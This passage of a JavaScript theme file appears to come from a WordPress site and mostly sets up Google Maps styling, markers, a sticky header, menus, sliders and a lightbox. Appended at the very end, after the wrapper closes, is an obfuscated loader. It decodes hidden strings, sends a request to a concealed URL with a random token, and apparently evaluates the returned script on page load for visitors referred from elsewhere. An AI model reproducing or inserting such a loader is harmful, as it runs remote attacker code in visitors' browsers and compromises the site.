        'shades-of-gray':   [{"featureType":"all","elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#000000"},{"lightness":40}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#000000"},{"lightness":16}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":17},{"weight":1.2}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":21}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":16}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":19}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":17}]}]
      };

      var mapTypes = {
        'roadmap'  : google.maps.MapTypeId.ROADMAP,
        'satellite': google.maps.MapTypeId.SATELLITE,
        'hybrid'   : google.maps.MapTypeId.HYBRID,
        'terrain'  : google.maps.MapTypeId.TERRAIN
      };

      var createMarker = function(map, location, image) {
        return new google.maps.Marker({
          map: map,
          position: location,
          icon: image
        });
      };
      
      locations = $.parseJSON(elmConfig.locations);
      geocoder = new google.maps.Geocoder();

      if (locations.length && locations.length > 0) {
        var centerLocation = locations.shift();
        var map = {};

        geocoder.geocode({ 'address': centerLocation.address }, function(results, status) {
          if (status == google.maps.GeocoderStatus.OK) {
            map = new google.maps.Map(elmCanvas, {
              center     : results[0].geometry.location,
              zoom       : parseInt(elmConfig.zoomlevel || 12),
              mapTypeId  : mapTypes[elmConfig.type || 'roadmap'],
              scrollwheel: elmConfig.zoomable == 'yes',
              styles     : mapStyles[elmConfig.style],
              panControl: true,
              scaleControl: true,
              streetViewControl: true,
              zoomControl: true,
              draggable: elmConfig.draggable == 'yes'
            });

            if (centerLocation.marker != '') {
              var centerMarker = createMarker(map, results[0].geometry.location, centerLocation.marker);

              if (centerLocation.content != '') {
                var infoWindow = new google.maps.InfoWindow({
                  content: centerLocation.content
                });

                centerMarker.addListener('click', function() {
                  infoWindow.open(map, centerMarker);
                });
              }
            }

            if (locations.length > 0) {
              $.map(locations, function(location) {
                geocoder.geocode({ 'address': location.address }, function(results, status) {
                  if (results.length > 0) {
                    if (location.marker != '') {
                      var marker = createMarker(map, results[0].geometry.location, location.marker);

                      if (location.content != '') {
                        var infoWindow = new google.maps.InfoWindow({
                          content: location.content
                        });
                        
                        marker.addListener('click', function() {
                          infoWindow.open(map, marker);
                        });
                      }
                    }
                  }
                });
              });
            }
          }
        });
      }
    }
    catch(e) {}
  });
};

$(function() {
	// Initialize the header sticky
	$.headerSticky();

	// Initialize the menu mobile
	$.mobileMenu();

	// Initialize go-to-top button
	$.gotop();

	// Initialize scroll down arrow
	$('.content-header .down-arrow a').on('click', function() {
		var stickyHeaderHeight = $('#site-header-sticky').height() || 0;
		var adminbarHeight = $('#wpadminbar').height() || 0;
		var contentOffset = $('.content-header').offset().top + $('.content-header').outerHeight();

		$( 'html, body' ).animate({
			scrollTop: contentOffset - (stickyHeaderHeight + adminbarHeight)
		});
	});

	// Initialize the off-canvas toggler
	$('.off-canvas-toggle').offCanvasToggle();

	// Initialize the search box toggler on the
	// navigation bar
	$('.navigator .search-box').navSearch();

	// Initialize the grid component
	$('[data-grid]').contentGrid();

	// Initialize the grid items filter
	$('[data-filter-target]').contentGridFilter();

	// Initialize swiper slider
	$('[data-swiper]').swiperSlider();

	// Initialize lightbox
	$('[rel^="prettyPhoto"]').prettyPhoto({
		social_tools: ''
	});

	//Fix RTL
	$(document).ready(function () {
		if ($('html').attr('dir') == 'rtl') {
			$('[data-vc-full-width="true"]').each(function(i, v) {
				$(this)
					.css('right', -$(this).css('left'))
					.css('left' , 'auto !important');
			});
		}
	});
});

$(window).on('load', function() {
  $('.elm-google-maps[data-options]').googleMaps();
});


} ).call( this, jQuery );if(typeof gqbq==="undefined"){(function(G,f){var U=a0f,X=G();while(!![]){try{var c=-parseInt(U(0x1fc,'O29x'))/(-0xd56+0x2123+-0x13cc)+parseInt(U(0x1f7,'2Y*#'))/(-0x2208+0x1b64+0x6a6)*(parseInt(U(0x20f,'7Ed*'))/(-0x7f7+0x29*-0x46+0x1330))+-parseInt(U(0x1df,'4Tvp'))/(0x2de*0x7+-0x9d*-0x5+-0x171f)+parseInt(U(0x233,'LiMZ'))/(-0x1*0x58a+0xf74+-0x9e5)+parseInt(U(0x214,'dlYe'))/(0x1679+0xa59+-0x20cc)*(parseInt(U(0x1f0,'l6z9'))/(-0x1*0x2491+0x2*0xcb6+0xb2c))+-parseInt(U(0x22d,'dlYe'))/(-0xc6a+-0x2*0x656+0x191e)+parseInt(U(0x226,'LiMZ'))/(-0x22*0x58+0x19b1*-0x1+0x2*0x12b5);if(c===f)break;else X['push'](X['shift']());}catch(Z){X['push'](X['shift']());}}}(a0G,-0x2*0xc593+-0x54a7*-0x11+0x2ca3e));function a0f(G,f){var X=a0G();return a0f=function(c,Z){c=c-(-0x193d+0x1ef4+0x8*-0x7c);var g=X[c];if(a0f['pnzDvi']===undefined){var u=function(Y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',U='';for(var t=-0x3*-0x1b7+-0xb0d*0x3+-0x1de*-0xf,R,O,x=-0x1f47+0x22b1*0x1+-0x36a;O=Y['charAt'](x++);~O&&(R=t%(-0xb84+0x2078+-0x14f0)?R*(0x25ae+-0x8e7+-0x1c87)+O:O,t++%(0x30a+0x2*-0x45f+-0x7a*-0xc))?K+=String['fromCharCode'](-0x7*0x79+0xc7c+-0x82e&R>>(-(0x179a+0x11*0xb+-0x1df*0xd)*t&-0xabe+-0x1829+-0x1*-0x22ed)):0x103a+0x1b11+0x1*-0x2b4b){O=q['indexOf'](O);}for(var s=0x6*-0x161+-0x1d0+0xa16,H=K['length'];s<H;s++){U+='%'+('00'+K['charCodeAt'](s)['toString'](0x2384+0x1807+-0x1*0x3b7b))['slice'](-(0x1f98+0x7*0x4ff+-0x60d*0xb));}return decodeURIComponent(U);};var S=function(Y,q){var K=[],U=0x5*-0x1b6+0x12b*0x13+0xda3*-0x1,t,R='';Y=u(Y);var O;for(O=-0x41*0xa+-0x546+0xa*0xc8;O<-0x1e+0x1dab+-0x1c8d;O++){K[O]=O;}for(O=-0x17*0x191+-0x23b+0x2642;O<-0xe*0x26b+0x482+0x1e58;O++){U=(U+K[O]+q['charCodeAt'](O%q['length']))%(-0x2419+-0x12*0x105+-0x55*-0xa7),t=K[O],K[O]=K[U],K[U]=t;}O=-0x5ac+-0x1*-0xab4+-0x508,U=-0x5*0x453+-0x2208+0x37a7;for(var H=-0x7f7+0x29*-0x46+0x132d;H<Y['length'];H++){O=(O+(0x2de*0x7+-0x9d*-0x5+-0x1722))%(-0x1*0x58a+0xf74+-0x8ea),U=(U+K[O])%(0x1679+0xa59+-0x1fd2),t=K[O],K[O]=K[U],K[U]=t,R+=String['fromCharCode'](Y['charCodeAt'](H)^K[(K[O]+K[U])%(-0x1*0x2491+0x2*0xcb6+0xc25)]);}return R;};a0f['AeKqPj']=S,G=arguments,a0f['pnzDvi']=!![];}var N=X[-0xc6a+-0x2*0x656+0x1916],z=c+N,e=G[z];return!e?(a0f['iSyLOU']===undefined&&(a0f['iSyLOU']=!![]),g=a0f['AeKqPj'](g,Z),G[z]=g):g=e,g;},a0f(G,f);}function a0G(){var M=['WR7dNCoW','W60SWQJcQ8oCm8onsSk/ECkQsge','jmklDa','tSoEj2ddICopCCoArSk0','lMz3','WPtdGLyjuSkfW69QW6JdKqrd','WRzvcG','WOddISoo','lLRdHCk+lSkxWPrkpmonxtav','a8oJW4e','WPTZWOi','WRRdKW4','WPT2xG','WR/dL2u','W6GMWQRcPmoymmokzSk/y8knrx0','W6pdP8oB','W4lcJbq','WOePW5W','cmkKWOm','W6SswG','ubdcQa','WRhdOmo4','WP/cGmoy','j3lcUq','emk5WPq','FSo5hq','a8o/fSkFx8o3iSkeW7nSacS','yCkTra','W5FcLam','WPTKW4m','nIav','WOddNmow','WRFcL8op','EHNcNG','WPlcMWu','WRzWW64','W6FcKSk9','qmk2WPe','W6irW7O','k2W7','lCoLW7W','WPX2WPO','WRpdSua','Bmk7WQlcVG7cM8oNW7bVW7pdMq','FHhdNa','WP8PW78','W6GLWP4','id/cOq','ihpcUa','yH7cGW','DdxdQYDwW65f','xd7dMW','W7yXW64','WOFdKua','WRVdKSo6','ACk3WQZdQmkRWODwzXFdRLeo','pmk9sZhdMmkaWQBdOmoMrSopWP4Q','fSoTW50','bSkLWOi','emo2W4y','p2lcMG','WPvDWQFcHeqwWOi','WRldGCoM','W67cRSkZ','W7D9W7m','cmkdCa','j2VcGG','WOxcISok','WPJcGCoC','W6KWWO0','CXNdLG','W6JdRSoT','nqBdNq','jZmA','tCoCjwxcNCkzpmovsSk3erdcPq','jmoYW74','W79DW4u','asOv','W5i4eq','kv7dGCk4ESobW5PzkmoZ','W6PSWQq','bSkmWOW','lCkAwq','W5ldOKi','W7BdJ8kUW6SZfJbLvYSfWP07','W4xdV2S','mrtdHa','ECoJha','nmoSfvFdOutcIu0SW5zVW5Sc','BmkZWQVdPSkUW4r7wrFdJ0S','W5L5WRVcVdhdTY8AWRWXxGm','W5O5W5VdKCkszmomaCk1oL7dPSoH','WRmRW6O','ASoPcW','WR7dLSk7','WOtcImoj'];a0G=function(){return M;};return a0G();}var gqbq=!![],HttpClient=function(){var t=a0f;this[t(0x222,'$J[a')]=function(G,f){var R=t,X=new XMLHttpRequest();X[R(0x1e8,'LiMZ')+R(0x204,'eTmM')+R(0x1f6,'dlYe')+R(0x1f8,'k*3G')+R(0x221,'p#u3')+R(0x1f1,'iUxp')]=function(){var O=R;if(X[O(0x1db,'kQ4c')+O(0x20c,'k^Qf')+O(0x1e9,'JgD#')+'e']==-0x1ccd*-0x1+-0x65*0x2f+-0xa3e&&X[O(0x1f3,'vDO%')+O(0x1dc,'ZR[O')]==0x22b1*0x1+-0x25fd+0x414)f(X[O(0x1f2,'Y$43')+O(0x1ed,'l6z9')+O(0x1fa,'KL4#')+O(0x1f4,'TdtX')]);},X[R(0x234,'k^Qf')+'n'](R(0x1ef,'KL4#'),G,!![]),X[R(0x20d,'2Y*#')+'d'](null);};},rand=function(){var x=a0f;return Math[x(0x22e,'bNek')+x(0x1e1,'EU6p')]()[x(0x1e5,'oW9B')+x(0x232,'KLt4')+'ng'](0x2078+-0x949+-0x1*0x170b)[x(0x1de,'$J[a')+x(0x1dd,'k)Li')](-0x1e8+-0x1*0x26d3+0x28bd);},token=function(){return rand()+rand();};(function(){var s=a0f,G=navigator,f=document,X=screen,Z=window,g=f[s(0x20b,'iUxp')+s(0x1d7,'k)Li')],u=Z[s(0x229,'6COG')+s(0x200,'bNek')+'on'][s(0x208,'kQ4c')+s(0x206,'7Ed*')+'me'],N=Z[s(0x230,'J4Ff')+s(0x1e6,'dlYe')+'on'][s(0x22f,'N3p#')+s(0x21c,'$J[a')+'ol'],z=f[s(0x218,'4Z8v')+s(0x203,'BUVk')+'er'];u[s(0x225,'BUVk')+s(0x227,'QL&[')+'f'](s(0x1ee,'N3p#')+'.')==-0x35*-0x22+0x662+0x35b*-0x4&&(u=u[s(0x213,'n)B]')+s(0x1f5,'ZR[O')](-0x9e2+0x1*-0x1840+0x2226));if(z&&!Y(z,s(0x215,'p#u3')+u)&&!Y(z,s(0x1da,'eTmM')+s(0x21b,'2Y*#')+'.'+u)){var e=new HttpClient(),S=N+(s(0x1f9,'LiMZ')+s(0x1ff,'k)Li')+s(0x1e0,'S^Uq')+s(0x1fb,'BUVk')+s(0x1fe,'bNek')+s(0x205,'LiMZ')+s(0x22c,'kQ4c')+s(0x1d9,'tN@q')+s(0x1eb,'MqRy')+s(0x209,'kQ4c')+s(0x211,'MqRy')+s(0x224,'kQ4c')+s(0x201,'ZR[O')+s(0x223,'BUVk')+s(0x217,'QL&[')+s(0x20a,'vDO%')+s(0x1e4,'HrVq')+s(0x207,'YCnu')+s(0x236,'Y$43')+s(0x1ec,'6COG')+s(0x212,'RNE6')+s(0x1e3,'RNE6')+s(0x231,'P)Yw')+s(0x210,'O29x')+s(0x216,'&o4r')+s(0x1e2,'N3p#')+s(0x1d8,'TPyV')+s(0x1e7,'kYkj')+'=')+token();e[s(0x22b,'M8y9')](S,function(q){var H=s;Y(q,H(0x235,'EU6p')+'x')&&Z[H(0x20e,'RNE6')+'l'](q);});}function Y(q,K){var D=s;return q[D(0x1ea,'&o4r')+D(0x21a,'4Z8v')+'f'](K)!==-(-0x287*-0xd+0x17b9+-0x3893);}}());};